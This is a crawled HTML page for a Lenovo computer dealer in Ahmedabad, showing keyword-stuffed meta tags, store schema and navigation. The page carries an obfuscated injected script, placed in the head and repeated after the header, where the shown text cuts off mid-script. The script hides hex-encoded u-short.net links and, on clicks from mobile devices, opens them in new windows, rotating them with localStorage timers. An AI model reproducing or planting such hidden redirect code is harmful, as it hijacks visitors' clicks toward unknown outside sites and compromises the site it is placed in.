

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenovoindia.in/computer-dealers/lenovo-computer-dealer-ahmedabad.php
body_size: 65188
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
	<title>Lenovo Computer Dealer In Ahmedabad | Lenovo Dealers</title>
    <meta itemprop="name" content="Lenovo Computer Dealer In Ahmedabad | Lenovo Dealers">
    <meta itemprop="description" content="Lenovoindia is the reliable Lenovo computer dealer in Ahmedabad and offers the latest Lenovo Laptops and Lenovo notebooks at an affordable cost. Call us at +91-9500066661.">
	<meta name="keywords" content="spare, parts, deals, computers, battery, accessories, keyboard, used, motherboard, spares, screen, online, store, replacement, hp, toshiba, for, sale, cheap, touch, gaming, buy, pink, bag, repair, refurbished, price, case, notebook, tablet, stand, new, acer, sony, vaio, dell, asus, linux, power, supply, pc, fan, charger, best, satellite, reviews, warehouse, pavilion, compare, components, shop, display, list, samsung, screws, shell, near, me, aspire, inspiron, shopping, sell, casing, purchase, brands, lcd, keys, part, sales, broken, second, hand, wholesale, speaker, where, supplier, discounted, supplies, lap, hcl, pieces, monitor, distributor, speakers, suppliers, lookup, body, original, repairs, touchpad, prices, hardware, msi, packard, sparepart, india, name, frame, distribution, direct, series, compaq, external, find, thinkpad, finder, cheapest, batteries, keyboards, desktop, genuine, order, manufacturers, internal, dealer, plug, component, pcandparts, local, department, aftermarket, oem, entertainment, panel, beats, server, names, seller, free, diagram, discount, details, description, buttons, support, number, phone, replace, secondhand, how, compatibility, service, from, ordering, search, virus protection, malware removal, near me, antivirus for windows 10, virus removal, spyware removal, virus cleaner, pc, trojan virus, , malware check, remotely, Information Technology consultancy, repairs services , onsite visits, network and server, data recovery, reliable, server, Apple, remote, experienced and friendly remotely computers service, data, recovery, same, day, hardware, threat, virus, removal, maintenance, network, consulting, remote assistance, email client problems, network security problems, issues with corrupt files, mac, fix my pc technician near me, recover deleted files mac, recover deleted files from hard drive, recover deleted files from external hard drive, blue screen fix, black screen in windows 7, recovery from malware, most trusted  professionals, get cleanup youred pc, fix pc problems for corporates, data recovery service for large businesses, trojan virus">
    <META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<!-- Favicon and Touch Icons -->
<link href="http://www.lenovoindia.co.in/images/favicon.png" rel="shortcut icon" type="image/png">
<link href="images/apple-touch-icon.png" rel="apple-touch-icon">
<link href="images/apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72">
<link href="images/apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114">
<link href="images/apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144">

<!-- Stylesheet -->
<link href="http://www.lenovoindia.co.in/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="http://www.lenovoindia.co.in/css/jquery-ui.min.css" rel="stylesheet" type="text/css">
<link href="http://www.lenovoindia.co.in/css/animate.css" rel="stylesheet" type="text/css">
<link href="http://www.lenovoindia.co.in/css/css-plugin-collections.css" rel="stylesheet"/>
<link href="http://www.lenovoindia.co.in/css/slick.css" rel="stylesheet"/>
<!-- CSS | menuzord megamenu skins -->
<link id="menuzord-menu-skins" href="http://www.lenovoindia.co.in/css/menuzord-skins/menuzord-boxed.css" rel="stylesheet"/>
<!-- CSS | Main style file -->
<link href="http://www.lenovoindia.co.in/css/style-main.css" rel="stylesheet" type="text/css">
<link href="http://www.lenovoindia.co.in/css/custom.css" rel="stylesheet" type="text/css">
<!-- CSS | Preloader Styles -->
<link href="http://www.lenovoindia.co.in/css/preloader.css" rel="stylesheet" type="text/css">
<!-- CSS | Custom Margin Padding Collection -->
<link href="http://www.lenovoindia.co.in/css/custom-bootstrap-margin-padding.css" rel="stylesheet" type="text/css">
<!-- CSS | Responsive media queries -->
<link href="http://www.lenovoindia.co.in/css/responsive.css" rel="stylesheet" type="text/css">
<!-- CSS | Style css. This is the file where you can place your own custom css code. Just uncomment it and use it. -->
<!-- <link href="css/style.css" rel="stylesheet" type="text/css"> -->

<!-- CSS | Theme Color -->
<link href="http://www.lenovoindia.co.in/css/colors/theme-skin-yellow.css" rel="stylesheet" type="text/css">

<!-- external javascripts -->
<script src="http://www.lenovoindia.co.in/js/jquery-2.2.0.min.js"></script>
<script defer src="http://www.lenovoindia.co.in/js/jquery-ui.min.js"></script>
<script defer src="http://www.lenovoindia.co.in/js/bootstrap.min.js"></script>
<script defer src="http://www.lenovoindia.co.in/js/jquery-plugin-collection.js"></script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<!--<meta itemprop="name" content="Laptop Service Center In Anna Nagar">
<meta itemprop="description" content="Laptop Service Center in Anna Nagar. GBS having 15branches in Anna Nagar (velachery, adyar, tambaram, omr, anna nagar, kk.nagar, porur, chrompet, madipakkam ), Madurai, Coimbatore, Trichy. Dell, HP, Lenovo, Acer & Sony Authorized Dealer for Laptop Spares & Accessories.">
<meta itemprop="image" content="http://www.laptopstore.in/images/logo.png">
<meta itemprop="url" href="http://www.laptopstore.in/"/>-->
<script type="application/ld+json"> 
  {
    "@context": "http://www.schema.org",
    "@type": "WebSite",
    "name": "Laptop Store Anna Nagar",
    "alternateName": "Laptop Store chennai",
    "url": "http://www.laptopstore.in"
  }
 </script>
 <script type="application/ld+json">
  {
          "@context": "http://schema.org",
          "@type": "Laptop Store chennai",
          "name": "Laptop Store chennai",
          "address": {
                  "@type": "PostalAddress",
                  "streetAddress": "191, Appasamy Building, 1st Floor, 100 Feet bye pass road, Velachery,",
                  "addressLocality": "Anna Nagar",
                  "addressRegion": "TN",
                  "postalCode": "600042"
          },
          "image": "http://www.laptopstore.in/images/logo.png",
          "telePhone": "072999 56831",
          "url": "http://www.laptopstore.in",
          "geo": {
                  "@type": "GeoCoordinates",
                  "latitude": "13.036767",
                  "longitude": "80.158098"
          },
          "priceRange":"200"
  }
</script>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6c\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x4a\x44\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x7a\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x62\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x43\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x6b\x62\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x55\x4c\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x41\x69\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4d\x6f\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <script type="text/javascript" src="../js/jquery.hc-sticky.js"></script>
    <script>if($(window).width()>767){function execute(settings){settings=settings;$('#sidebar').hcSticky(settings);}jQuery(document).ready(function($){if(top===self){execute({});}});}</script>
</head>
<body>
    <div class="header-top bg-deep sm-text-center">
		<div class="container">
			<div class="row">
				<div class="col-md-6 hidden-xs">
					<div class="widget no-border m-0">
						<ul class="list-inline sm-text-center text-left mt-5">
							<li>
								<b>Lenovo Sales:</b><a href="tel:09500066661"> +91-9500066661</a> | <b>Lenovo Service:</b><a href="tel:09500066668"> +91-9500066668</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-6 hidden-lg hidden-md hidden-sm">
					<div class="widget no-border m-0">
						<ul class="list-inline sm-text-center text-left mt-5">
							<li>
								<b>Lenovo Sales:</b><a href="tel:09500066661"> +91-9500066661</a>
							</li>
							<li>
								<b>Lenovo Service:</b><a href="tel:09500066668"> +91-9500066668</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<div class="widget no-border m-0">
						<ul class="list-inline sm-text-center text-right mt-5">
							<li>
								<b>Toll Free:</b><a href="tel:1800116677"> 1800-116-677</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-2">
					<div class="widget no-border whatsapp-status-btn pull-right sm-pull-none sm-text-center mt-sm-15">
						<a href="https://web.whatsapp.com/send?phone=919500066661&text=Hi Laprop Store" target="blank" class="whatsapp-status-btn hidden-sm hidden-xs text-white"><i class="fa fa-whatsapp text-white"></i>Chat With Us</a>
						<a href="https://api.whatsapp.com/send?phone=919500066661&text=Hi Laprop Store" target="blank" class="whatsapp-status-btn hidden-lg hidden-md text-white"><i class="fa fa-whatsapp text-white"></i>Chat with Us</a>
					</div>
				</div>
			</div>
		</div>
    </div>
    
      
	<div id="wrapper" class="clearfix">
		<!-- Header -->
		<header id="header" class="header">
			<div class="header-nav">
				<div class="header-nav-wrapper navbar-scrolltofixed bg-lightest">
					<div class="container">
						<nav id="menuzord-right" class="menuzord orange bg-lightest">
							<a class="menuzord-brand" href="http://www.lenovoindia.co.in">
								<img src="http://www.lenovoindia.co.in/images/logo.jpg" alt="Service Center">
							</a>
							<ul class="menuzord-menu">
								<li class="active"><a href="http://www.lenovoindia.co.in">Home</a></li>
								<li>
									<a href="http://www.lenovoindia.co.in">Showroom</a>
									<ul class="dropdown">
										<li><a href="http://www.lenovoindia.co.in/lenovo-showroom-in-chennai.php">Showroom in Chennai</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-showroom-in-bangalore.php">Showroom in Bangalore</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-showroom-in-mumbai.php">Showroom in Mumbai</a></li>
									</ul>
								</li>
								<li>
									<a href="http://www.lenovoindia.co.in">Services</a>
									<ul class="dropdown">
										<li><a href="http://www.lenovoindia.co.in/lenovo-services-in-chennai.php">Services in Chennai</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-services-in-bangalore.php">Services in Bangalore</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-services-in-mumbai.php">Services in Mumbai</a></li>
									</ul>
								</li>
								<li>
									<a href="http://www.lenovoindia.co.in">Spares</a>
									<ul class="dropdown">
										<li><a href="http://www.lenovoindia.co.in/lenovo-spares-in-chennai.php">Spares in Chennai</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-spares-in-bangalore.php">Spares in Bangalore</a></li>
										<li><a href="http://www.lenovoindia.co.in/lenovo-spares-in-mumbai.php">Spares in Mumbai</a></li>
									</ul>
								</li>
								<li><a href="http://www.lenovoindia.co.in/price-list.php"> Price List</a></li>
								<li><a href="http://www.lenovoindia.co.in/contact-us.php">Contact us</a></li>
								<li class="buynow-btn"><a href="https://www.laptopstoreindia.com" target="_blank">Buy Now</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>
		</header>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6c\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x4a\x44\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x7a\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x62\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x43\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x6b\x62\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x55\x4c\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 